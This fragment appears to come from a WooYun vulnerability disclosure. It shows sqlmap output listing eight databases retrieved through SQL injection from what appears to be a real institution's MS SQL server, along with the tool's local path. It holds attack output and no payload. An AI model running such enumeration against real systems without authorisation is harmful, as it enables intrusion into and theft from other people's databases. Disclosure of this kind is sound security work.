 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[09:54:16] [INFO] the SQL query used returns 8 entries
[09:54:16] [INFO] retrieved: "ERP_hzdlzx"
[09:54:16] [INFO] retrieved: "IneduBlog_dlzx"
[09:54:17] [INFO] retrieved: "ineduportal_dlzx"
[09:54:17] [INFO] retrieved: "master"
[09:54:17] [INFO] retrieved: "model"
[09:54:17] [INFO] retrieved: "msdb"
[09:54:18] [INFO] retrieved: "Qs_Resource"
[09:54:18] [INFO] retrieved: "tempdb"
available databases [8]:
[*] ERP_hzdlzx
[*] IneduBlog_dlzx
[*] ineduportal_dlzx
[*] master
[*] model
[*] msdb
[*] Qs_Resource
[*] tempdb
www.wooyun.org
[09:54:18] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 9 times